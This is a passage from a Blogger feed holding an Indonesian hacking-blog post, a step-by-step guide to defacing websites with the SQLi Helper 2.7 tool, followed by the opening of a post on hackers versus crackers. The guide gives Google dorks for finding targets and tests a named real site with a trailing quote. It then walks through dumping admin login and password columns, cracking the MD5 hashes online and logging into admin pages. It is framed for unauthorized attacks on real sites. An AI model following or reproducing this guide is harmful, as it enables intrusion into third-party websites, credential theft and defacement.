left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah 